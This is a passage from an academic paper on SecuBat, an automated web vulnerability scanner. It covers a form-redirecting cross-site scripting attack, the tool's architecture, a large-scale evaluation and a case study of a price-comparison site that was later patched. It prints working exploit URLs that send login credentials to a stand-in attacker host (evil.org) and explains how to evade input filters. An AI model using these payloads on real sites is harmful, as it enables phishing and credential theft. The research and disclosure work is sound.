The injected script makes use of a number of techniques to bypass input validation routines: First, similar to the attack string presented in the previous section, certain characters are encoded. More precisely, the quotes required for redirecting the form using JavaScript are HTML en- $\text{code}$  ( $\text{kgust}$ ). Also, the injection string uses lower-case and upper-case letters to avoid detection of keywords such as javascript. Besides these camouflage tricks, the script is not directly embedded between <script>...</script> tags. Instead, it is inserted as the source attribute of an image. When the browser attempts to load the image, it has to evaluate the included SRC attribute, and therefore, executes the JavaScript part. This technique evades input filters that explicitly parse the input string for the occurrence of script tags. Finally, the quotes around the SRC attribute are omitted. Almost all browsers tolerate such errors, while it could confuse input filters.

A web page may contain multiple, independent web forms that possess different form targets. Depending on its location in the page, each form can be uniquely identified and referenced by its form index (e.g., if the page only contains a single form, its form index will be 0). In order for the form-redirecting attack to succeed, it is sufficient for any of the web forms on a page to be vulnerable. Using a vulnerability in one form, the target of that web form that contains the sensitive information (even if it is a different one) can be redirected.

As an example, suppose that a web page contains two separate forms: one search form and one login form, where a user needs to enter her username and password. Both forms appear on the same page of the web site. Let us further assume that the developers of the login form were aware of common security issues. As a result, "dangerous" characters such as the less-than or greater-than characters (i.e., <,  $\geq$ ), single quotes (i.e., '), and double quotes (i.e., ''), are filtered. Thus, the login form is not immediately vulnerable to simple XSS attacks.

Now, imagine that the site maintainers are using a popular, off-the-shelf search engine that indeed has an XSS vulnerability. Every search query that is entered into the search form is reflected back to the user in the browser (e.g., "You searched for XSS"), and no input validation is performed (as discussed in Section 2.2).

In our example, the vulnerable form is located before the login form. Therefore, its form index is 0 while the form index of the login form is 1. When SecuBat is used to scan for vulnerabilities on this web site, it will discover that the search form (form 0) is vulnerable to reflected XSS. Based on this vulnerability, an exploit URL is created that injects JavaScript into a parameter of the search form to redirect the target of the login form to an arbitrary web site. When the victim eventually submits her login credentials, they are transmitted to a site that is under the control of the attacker

```
http://www.vulnerable-page.com/search.pl?query
    =<IMG+SRC=javascript :document .forms [1].
    action="http://www.evil.org/evil.cgi">
```
#### **Listing 11: Automatically-Generated Reflected XSS Exploit URL**

Assuming that the vulnerable web page is accessible under http://www.vulnerable-page.com/search.pl, Listing 11 showsa simplified version of the generated exploit URL (the actual URL is encoded and more difficult to read). When this exploit URL is requested, malicious JavaScript is injected into the CGI parameter query of the search form. When this script is later executed, it rewrites the target (i.e., action) parameter of the login form (with the index 1). When the user enters the login credentials and then submits the information, the sensitive data will be sent to the domain http://www.evil.org/evil.cgi and can be recorded by the attacker. Of course, this exploit URL could be distributed via phishing e-mails to thousands of potential victims with the request to update their information.

## **5. IMPLEMENTATION**

SecuBat was implemented as a Windows Forms .NET application in C# using Microsoft's Visual Studio.NET 2003 Integrated Development Environment (IDE). The Microsoft SQL Server 2000 Database Management System (DBMS) was chosen as the repository for storing all crawling and attack data. Obviously, using a DBMS has the following advantages:

- *•* Efficient logging of crawling data.
- *•* Easy report-generation of crawling and attack runs.
- *•* Custom querying of analysis results.
- *•* No loss of historical data (i.e., each crawling and attack run is kept in the database, and each activity can be reconstructed easily).

In order to keep the design open and flexible, we used a generic and modular architecture. The tool consists of a crawling and an attack part, which can be invoked separately. Through this architectural decision, it is possible to do a single crawling run (i.e., without attacking), to do a single attack run on a previously saved crawling run, or to schedule a complete combined crawling and attack run.

As far as performance is concerned, SecuBat is able to launch 15 to 20 parallel attack and response sessions on a typical desktop computer without reaching full load.

During the crawling process, the tool uses a dedicated crawling queue. This queue is filled with crawling tasks for each web page that is to be analyzed for referring links and potential target forms. A queue controller periodically checks the queue for new tasks and passes them on to a thread controller. This thread controller then selects a free worker thread, which then executes the analysis task. Each completed task notifies the workflow controller about the discovered links and forms in the page. The workflow controller then generates new crawling tasks as needed.

As discussed previously, arbitrary attack and analysis algorithms can be implemented and inserted into the architecture as plug-ins. As depicted in Figure 3, attacking tasks are created for each target web form and each selected attack plug-in. These tasks are then inserted into a separate attacking queue. Similarly to the crawling component, a queue *controller* processes the tasks in the queue and passes them on to available worker threads via the common thread controller.

At execution time, the attacking task creates new instances of the attack and analysis components of the selected plug-in using .NET reflection [7]. It then calls their run



**Figure 3: SecuBat Attacking Architecture**

methods. After the attack and analysis components complete their work, the task stores the detection results into the database for subsequent reporting and data mining.

# **6. EVALUATION**

To evaluate the effectiveness of our web application vulnerability scanner, we performed a combined crawling and attack run using all of the four previously described attack plug-ins (see Section 4). We started the crawling process by using a Google response page as the seed page (i.e., we searched for the word "login" and fed the response page to our crawler) and collected 25,064 web pages, which included 21,627 distinct web forms. Then, we initiated automatic attacks on the web applications. Table 3 shows the results of our experiment. Each analysis module identified between 4% and 7% of the 21,627 different web forms to be potentially vulnerable to the corresponding attack.

| <b>Result Field</b>                | Value  |
|------------------------------------|--------|
| Pages included                     | 25,064 |
| Forms included                     | 21,627 |
| Vulnerable to SQL Injection        | 6.63%  |
| Vulnerable to Simple XSS           | 4.30%  |
| Vulnerable to Encoded XSS          | 5.60%  |
| Vulnerable to Form-Redirecting XSS | 5.52%  |

**Table 3: SecuBat Evaluation Run**

The SQL injection vulnerability rate includes all results containing a confidence value greater than zero. Obviously, false positives are possible in the simple SQL injection attack that we launched. This is because there can be web pages in the result list that contain some of the key phrases without actually being vulnerable. If this fact is taken into account and a higher threshold of 150 is used, a (more realistic) vulnerability rate of 1.45% is seen. In contrast to the SQL injection findings, the XSS attack results are more precise. If we are able to inject scripting code into a form and this script is reflected unmodified by the application, we can assume with a high degree of confidence that the attack was successful. A detection rate of 5.52% for the formredirecting XSS attack, for example, shows that SecuBat only needed several hours to find 1,193 distinct web formswith password fields that can be exploited with a reflected XSS attack.

To verify the accuracy of SecuBat in detecting XSS vulnerabilities, we picked one hundred interesting web sites from the potential victim list for further analysis and manually confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies, computer security organizations, and governmental and educational institutions. One of our XSS victims was a global online auctioning company that has received wide media coverage because it is a popular target of phishing attacks. This company has set up an "anti-phishing" web page to educate its users about phishing attacks. Ironically, there was an exploitable XSS vulnerability on this page that could be used to launch authentic phishing attacks against the company. That is, the phishing web page could be reflected off the company's own server, making it very difficult for users or anti-phishing solutions to identify the page as being malicious. In fact, we wrote an exploit URL to embed a fake login form into the company's web page.

Another interesting XSS victim was a portal of a finance ministry. Its web server was configured to only use SSL (i.e., HTTPS) when replying to web requests. We considered this as an indication that the maintainers of the site were security-conscious, dealing with sensitive information such as user names, social security numbers and passwords. Unfortunately, a form on one of their pages was not performing any input filtering, and it was easy for us to exploit the reflected XSS vulnerability by injecting code to hijack the login form.

After the manual validation process of the discovered vulnerabilities, we attempted to contact the maintainers of the affected web sites to inform them of our findings. To this end, we extracted the corresponding contact information for the victim domains from the WHOIS database and sent automated e-mails using a script. In these e-mails, we provided general information about the type of vulnerability on the web site (e.g., XSS) and kindly asked the site maintainers to contact us for more details. In some cases, unfortunately, we were not able to extract the contact details from the WHOIS database. In these cases, we made an attempt to contact the default office e-mail address (e.g., *office@somesite.com*).

After one week, we had received 52 inquiries for more details. We replied to these inquiries and provided in-depth information on the vulnerabilities we discovered. Interestingly, although some companies that we informed were thankful and swift in fixing the vulnerabilities, we observed that some did not (i.e., could not or were not willing to) take immediate action. For example, while we are preparing the final version of this paper, the vulnerabilities of the finance ministry and the global auctioning company are still not fixed. The demonstration exploits that we prepared for these organizations are still functional. Of course, we cannot provide any specific details on these vulnerabilities or the organizations.

Note that we did not do any manual verification of the SQL vulnerabilities that we identified. The reason is that exploiting an SQL vulnerability typically requires to inject SQL statements into operational databases. In such attacks, there always exists the possibility of damaging data records or breaking the database integrity. This appeared too risky from an ethical and legal point of view. A real attacker, in contrast, surely would not have such reservations.

Our findings suggest how easy and effective it is for an attacker to automatically find potentially vulnerable web sites in a matter of hours. A longer and more focused attack run using high-performance servers, a high-bandwidth uplink, and several weeks of scanning would probably create a list containing several hundred thousand potentially vulnerable web sites. The recent waves of phishing attacks clearly show that there are many attackers on the Internet looking for easy targets.

## **7. A CASE STUDY**

When we examined the results of our evaluation run, we discovered that a well-known and popular Austrian price comparison web portal, www.geizhals.at, was among our victims. According to the results of SecuBat, Geizhals was vulnerable to reflected XSS attacks. The detailed set of analysis results of the test run is given in Table 4.

| Result Field       | Value                          |
|--------------------|--------------------------------|
| Attack Plug-in     | Form-Redirecting XSS Attack    |
| Page URL           | http://www.geizhals.at         |
| Form Index in Page | 0                              |
| Form Action        | http://www.geizhals.at         |
| Form Method        | <b>GET</b>                     |
| Parameter Name     | fs                             |
| Parameter Value    | $\langle$ IMG SRC=JaVaScRiPt:> |
| Response Code      | 200                            |
| Response Duration  | 4,031 ms                       |
| Analysis Result    | 100                            |
| Analysis Text      | See Listing 12                 |
| Exploit URL        | See Listing 13                 |

**Table 4: Geizhals General Analysis Results**

```
Successful XSS attack and potentially sensitive
information on this domain (www.geizhals .at)
using the forms with IDs:
41596; 41607; 41614; 41644; 41647; 41654;
41659; 41662; 41665;
Number of matches found in response page:
1 Matches:
"<b><img src=JaVaScRiPt :
document .forms[2].action=
\&quot;http://evil.org/evil.cgi \&quot;></b>";
```
 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ **Listing 12: Geizhals Analysis Text**

```
✞ ☎
http://www.geizhals .at/?fs=%3 cimg+src%3d
JaVaScRiPt %3adocument .forms%5b2%5d.action %3d
%26 quot%3bhttp%3a%2f%2fevil.org%2fevil.cgi
%26 quot%3b%3e
```
## $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ **Listing 13: Geizhals Exploit URL**

Using the information provided by SecuBat, it is easy to reconstruct what steps were performed in this automated attack:

By means of the form-redirecting XSS attack plug-in, a successful attack against the first web form (with index  $\theta$ ) on the page http://www.geizhals.at was executed. In this attack, the form parameter  $fs$  was used to inject the  $XSS$ exploit *<IMG SRC=JaVaScRiPt:...>* (see Section 4.4). Theserver responded with a 200 OK code after 4,031 ms and returned a response page. The analysis module identified the injected code embedded in the response page at a location that allows the execution of the injected script. Thus, the attack was rated as successful. The complete analysis result text including SecuBat identifiers of web forms containing sensitive data (password fields) is shown in Listing 12.



**Figure 4: www.geizhals.at login page**

Using the automatically generated URL that is shown in Listing 13, the attack can be re-executed manually by pasting this URL into the location field of a web browser. When the browser requests the URL, malicious JavaScript is injected into a vulnerable form field, and reflected back from the server. The browser then displays the login page, which appears innocuous to an unsuspecting user (see Figure 4). However, the malicious JavaScript has been executed unnoticed, and changed the target of the login web form (with index 2) to the non-existing action address evil.org.

Note that in an actual attack, the attacker could have easily copy-pasted this URL into a phishing e-mail [14] with the text "Please click on the link and update your information" and sent it to thousands of users. When users click on the link and enter their credentials on the legitimate web site, the browser posts the entered sensitive information to the redirected attacker address.

In this proof-of-concept real-world case study, we used the non-existent target address evil.org. Thus, when the user finally submits her login credentials, the server returns a 404 Not Found page (see Figure 5, and in particular, observe the location field of the browser). This clearly demonstrates that geizhals.at indeed is (i.e., was) vulnerable to the attack and that the automatically generated exploit URL is functional. After we contacted Geizhals with the details of the vulnerability, their security team promptly fixed the issue in November 2005.

## **8. RELATED WORK**

There exist a large number of vulnerability detection and security assessment tools. Most of these tools (e.g., Nikto [18] or Nessus [22]) rely on a repository of known vulnerabilities that are tested. This is in contrast to SecuBat, which is focused on the identification of a broad range of general application-level vulnerabilities. In addition to applicationlevel vulnerability scanners, there are also tools that audit hosts on the network level. For example, tools such as NMap [13] or Xprobe [24] can determine the availability of hosts and accessible services. However, they are not concerned with higher-level vulnerability analysis.



#### **Figure 5: Successful form-redirection attack to a non-existing URL**

There are commercial web application vulnerability scanner available on the market that claim to provide functionality similar to SecuBat (e.g., Acunetix Web Vulnerability Scanner [15]). Unfortunately, due to the closed-source nature of these systems, many of the claims cannot be verified, and an in-depth comparison with SecuBat is difficult. For example, it appears that the cross-site scripting analysis performed by Acunetix is much simpler than the complete attack scenario presented in this paper. Also, no working proof-of-concept exploits are generated.

In [20], Scott and Sharp discuss web vulnerabilities such as XSS. They propose to deploy application-level firewalls that use manual policies to secure web applications. Their approach would certainly protect applications against a vulnerability scanner such as SecuBat. However, the problem of their approach is that it is a tedious and error-prone task to create suitable policies.

Huang et al. [12] present a vulnerability detection tool that automatically executes SQL injection attacks. As far as SQL injection is concerned, our work is similar to theirs. However, their scanner is not as comprehensive as our tool because it lacks any detection mechanisms for XSS vulnerabilities where script code is injected into applications. The focus of their work, rather, is the detection of applicationlevel vulnerabilities that may allow the attacker to invoke operating-level system calls (e.g., such as opening a file) for malicious purposes.

#### **9. FUTURE WORK**

For the future, we are planning to implement more attack plug-ins (e.g., to check for directory traversal vulnerabilities). Also, there is certainly some room for improvement in the performance and throughput of the tool.

We are also currently setting up a web site where the proof-of-concept implementation of SecuBat can be downloaded from. Although we are aware that SecuBat can be used for malicious purposes (just as other open source security tools such as NMap [13] or Nikto [18]), we believe that it can provide valuable help for web application developers to audit the security of their application.